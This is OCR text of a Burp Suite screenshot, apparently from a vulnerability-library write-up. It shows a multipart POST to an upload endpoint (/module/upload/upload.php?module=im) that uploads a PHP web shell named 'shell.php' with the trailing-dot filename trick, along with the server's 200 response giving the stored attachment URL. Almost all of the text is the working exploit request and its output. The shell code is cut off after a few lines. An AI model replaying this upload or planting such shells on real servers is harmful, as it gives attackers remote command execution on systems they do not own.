 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.110.104.39 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /module/upload/upload.php?module=im HTTP/1.1
2 Host: 10.110.104.39
3 Content-Length: 16514
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynvKDtbDgiUl6BXnv
6 Accept: */*
7 Origin: http://10.110.104.39
8 Referer: http://10.110.104.39/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSID=mnvpptoeflvq4eqbsjtkh5se41; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=f969db74
12 Connection: close
13
14 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
19 Content-Disposition: form-data; name="name"
20
21 shell.php
22 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Mon Jul 27 2020 18:55:05 GMT+0800
30 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
31 Content-Disposition: form-data; name="size"
32
33 15744
34 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
35 Content-Disposition: form-data; name="file"; filename="shell.php."
36 Content-Type: application/octet-stream
37
38 <?php
39
40 function featureShell($cmd, $cwd) {
41 $stdout = array();
42
43 if (preg_match("/^\s*cd\s*$/", $cmd)) {
44 // pass
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 07 Dec 2020 01:26:22 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 244
12
13 {"id":"252@2012_1717872192,","name":"shell.php.*","url":"\/inc\/attach.php?AID=252&MODULE=im&YM=2012&ATTACHMENT_ID=
? Search... 0 matches
PeiQi文库
582 bytes | 569 millis